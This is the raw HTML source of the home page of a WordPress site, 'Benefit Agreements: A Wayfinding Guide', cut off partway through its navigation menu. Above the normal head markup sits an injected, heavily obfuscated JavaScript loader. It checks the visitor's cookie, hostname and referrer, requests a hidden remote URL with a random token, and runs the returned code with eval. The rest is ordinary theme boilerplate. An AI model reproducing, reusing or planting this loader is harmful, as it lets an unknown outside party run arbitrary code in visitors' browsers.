j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();</script><meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Benefit Agreements: A Wayfinding Guide &raquo; Feed" href="https://benefits.fnlngalliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benefit Agreements: A Wayfinding Guide &raquo; Comments Feed" href="https://benefits.fnlngalliance.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benefits.fnlngalliance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.9.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benefits.fnlngalliance.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css-divi-area-css' href='https://benefits.fnlngalliance.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css' href='https://benefits.fnlngalliance.com/wp-content/themes/Divi/style.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Fira+Sans:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://benefits.fnlngalliance.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benefits.fnlngalliance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benefits.fnlngalliance.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.3" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://benefits.fnlngalliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benefits.fnlngalliance.com/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benefits.fnlngalliance.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://benefits.fnlngalliance.com/" />
<link rel='shortlink' href='https://benefits.fnlngalliance.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benefits.fnlngalliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenefits.fnlngalliance.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benefits.fnlngalliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenefits.fnlngalliance.com%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://benefits.fnlngalliance.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>
jQuery(document).ready(function() {
  var downloadButton = jQuery('.et-download-button');
     
  downloadButton.each(function(index) {
    jQuery(this).attr('download', '');
  });
});
</script>
<link rel="icon" href="https://benefits.fnlngalliance.com/wp-content/uploads/2021/07/cropped-FNLNGA_Logo-copy-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benefits.fnlngalliance.com/wp-content/uploads/2021/07/cropped-FNLNGA_Logo-copy-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benefits.fnlngalliance.com/wp-content/uploads/2021/07/cropped-FNLNGA_Logo-copy-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://benefits.fnlngalliance.com/wp-content/uploads/2021/07/cropped-FNLNGA_Logo-copy-2-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-415-tb-60-19-cached-inline-styles" href="https://benefits.fnlngalliance.com/wp-content/et-cache/19/et-core-unified-tb-415-tb-60-19-1768782389.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-19-cached-inline-styles" href="https://benefits.fnlngalliance.com/wp-content/et-cache/19/et-core-unified-19-1768782389.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="home wp-singular page-template-default page page-id-19 custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_0_tb_header et_animated et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-generic" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-89"><a href="https://benefits.fnlngalliance.com/" aria-current="page">Home</a></li>
<li class="et_pb_menu_page_id-783 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-785"><a href="https://benefits.fnlngalliance.com/research/">Research</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-807 menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://benefits.fnlngalliance.com/research/methodology/">Methodology</a></li>
</ul>
</li>
